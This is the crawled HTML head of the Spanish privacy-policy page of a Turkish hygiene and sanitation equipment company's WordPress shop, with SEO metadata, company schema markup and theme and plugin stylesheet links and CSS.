

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tanriver.com.tr/es/politica-de-privacidad/
body_size: 36340
content:
<!DOCTYPE html>
<html lang="es-ES" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tanriver.com.tr/xmlrpc.php">

				<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
			
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Política de privacidad - Tanrıver Sanitasyon Ekipmanları</title>
<meta name="description" content="Our website address is: http://tanriver.com.tr."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tanriver.com.tr/es/politica-de-privacidad/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Política de privacidad - Tanrıver Sanitasyon Ekipmanları" />
<meta property="og:description" content="Our website address is: http://tanriver.com.tr." />
<meta property="og:url" content="https://tanriver.com.tr/es/politica-de-privacidad/" />
<meta property="og:site_name" content="Tanrıver Sanitasyon Ekipmanları" />
<meta property="article:publisher" content="https://www.facebook.com/tanrivermakina/" />
<meta property="og:updated_time" content="2020-05-19T02:32:20+03:00" />
<meta property="article:published_time" content="2020-04-25T09:40:54+03:00" />
<meta property="article:modified_time" content="2020-05-19T02:32:20+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Política de privacidad - Tanrıver Sanitasyon Ekipmanları" />
<meta name="twitter:description" content="Our website address is: http://tanriver.com.tr." />
<meta name="twitter:site" content="@tanrivermakina" />
<meta name="twitter:creator" content="@tanrivermakina" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://tanriver.com.tr/es/#place/","geo":{"@type":"GeoCoordinates","latitude":"40.99763079208294","longitude":" 28.657974869164775"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=40.99763079208294, 28.657974869164775","address":{"@type":"PostalAddress","streetAddress":"Birlik Sanayi Sitesi 5. Caddesi No:40","addressLocality":"Beylikd\u00fcz\u00fc","addressRegion":"\u0130stanbul","postalCode":"34500","addressCountry":"Turkiye"}},{"@type":["Corporation","Organization"],"@id":"https://tanriver.com.tr/es/#organization/","name":"Tanr\u0131ver Hijyen ve Sanitasyon Ekipmanlar\u0131","url":"http://tanriver.com.tr","sameAs":["https://www.facebook.com/tanrivermakina/","https://twitter.com/tanrivermakina"],"email":"info@tanriver.com.tr","address":{"@type":"PostalAddress","streetAddress":"Birlik Sanayi Sitesi 5. Caddesi No:40","addressLocality":"Beylikd\u00fcz\u00fc","addressRegion":"\u0130stanbul","postalCode":"34500","addressCountry":"Turkiye"},"logo":{"@type":"ImageObject","@id":"https://tanriver.com.tr/es/#logo/","url":"http://tanriver.com.tr/wp-content/uploads/2020/04/tanriver-logo1.png","contentUrl":"http://tanriver.com.tr/wp-content/uploads/2020/04/tanriver-logo1.png","caption":"Tanr\u0131ver Hijyen ve Sanitasyon Ekipmanlar\u0131","inLanguage":"es","width":"360","height":"65"},"contactPoint":[{"@type":"ContactPoint","telephone":"+90-212-706-50-54","contactType":"customer support"}],"location":{"@id":"https://tanriver.com.tr/es/#place/"}},{"@type":"WebSite","@id":"https://tanriver.com.tr/es/#website/","url":"https://tanriver.com.tr/es/","name":"Tanr\u0131ver Hijyen ve Sanitasyon Ekipmanlar\u0131","publisher":{"@id":"https://tanriver.com.tr/es/#organization/"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://tanriver.com.tr/es/politica-de-privacidad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://tanriver.com.tr/es/","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tanriver.com.tr/es/politica-de-privacidad/","name":"Pol\u00edtica de privacidad"}}]},{"@type":"WebPage","@id":"https://tanriver.com.tr/es/politica-de-privacidad/#webpage","url":"https://tanriver.com.tr/es/politica-de-privacidad/","name":"Pol\u00edtica de privacidad - Tanr\u0131ver Sanitasyon Ekipmanlar\u0131","datePublished":"2020-04-25T09:40:54+03:00","dateModified":"2020-05-19T02:32:20+03:00","isPartOf":{"@id":"https://tanriver.com.tr/es/#website/"},"inLanguage":"es","breadcrumb":{"@id":"https://tanriver.com.tr/es/politica-de-privacidad/#breadcrumb"}},{"@type":"Person","@id":"https://tanriver.com.tr/es/author/tanriver/","name":"tanriver","url":"https://tanriver.com.tr/es/author/tanriver/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4e0a96ed219634bc99b4fa67af62631175b53ef6ecc6b967b4f958dc78cfcd22?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4e0a96ed219634bc99b4fa67af62631175b53ef6ecc6b967b4f958dc78cfcd22?s=96&amp;d=mm&amp;r=g","caption":"tanriver","inLanguage":"es"},"sameAs":["http://tanriver.com.tr"],"worksFor":{"@id":"https://tanriver.com.tr/es/#organization/"}},{"@type":"Article","headline":"Pol\u00edtica de privacidad - Tanr\u0131ver Sanitasyon Ekipmanlar\u0131","datePublished":"2020-04-25T09:40:54+03:00","dateModified":"2020-05-19T02:32:20+03:00","author":{"@id":"https://tanriver.com.tr/es/author/tanriver/","name":"tanriver"},"publisher":{"@id":"https://tanriver.com.tr/es/#organization/"},"description":"Our website address is: http://tanriver.com.tr.","name":"Pol\u00edtica de privacidad - Tanr\u0131ver Sanitasyon Ekipmanlar\u0131","@id":"https://tanriver.com.tr/es/politica-de-privacidad/#richSnippet","isPartOf":{"@id":"https://tanriver.com.tr/es/politica-de-privacidad/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://tanriver.com.tr/es/politica-de-privacidad/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tanrıver Sanitasyon Ekipmanları &raquo; Feed" href="https://tanriver.com.tr/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tanrıver Sanitasyon Ekipmanları &raquo; Feed de los comentarios" href="https://tanriver.com.tr/es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tanriver.com.tr/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftanriver.com.tr%2Fes%2Fpolitica-de-privacidad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tanriver.com.tr/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftanriver.com.tr%2Fes%2Fpolitica-de-privacidad%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tanriver.com.tr/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tanriver.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://tanriver.com.tr/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://tanriver.com.tr/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#cbddeb;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#0099cc;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#000000;background-color:#cbddeb;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#ffffff;background-color:#95bedd;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#ffffff;background-color:#95bedd;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#95bedd;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='dflip-icons-style-css' href='https://tanriver.com.tr/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1.4.31' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://tanriver.com.tr/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.4.31' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://tanriver.com.tr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://tanriver.com.tr/wp-content/themes/woodmart-child/style.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
